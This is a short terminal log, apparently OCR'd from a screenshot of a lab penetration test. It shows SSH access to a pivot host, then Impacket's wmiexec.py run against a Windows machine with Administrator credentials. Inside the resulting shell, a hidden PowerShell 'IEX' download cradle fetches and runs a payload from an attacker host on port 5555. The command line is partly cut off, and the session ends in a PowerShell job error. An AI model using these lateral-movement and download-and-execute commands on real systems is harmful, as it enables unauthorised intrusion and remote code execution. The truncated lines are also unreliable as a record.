 osboxes@osboxes:~/Desktop/impacket$ ssh clay@192.168.154.203
clay@192.168.154.203's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Fri Jun 16 07:11:16 2017 from 192.168.154.209
clay@ubuntu:~$ wmiexec.py Workgroup/Administrator:"1"@192.168.154.134
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloads
154.209:5555/a'))"
Receive-Job : The background process reported an error with the following messa
ge: .
At line:34 char:82
+     start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Rece
ive-Job <<<<
+ CategoryInfo          : OperationStopped: (System.Manageme...emotingChil
dJob:PSRemotingChildJob) [Receive-Job], PSRemotingTransportException
+ FullyQualifiedErrorId : JobFailure,Microsoft.PowerShell.Commands.Receive
JobCommand
C:\>
C:\>
C:\>[-]
clay@ubuntu:~$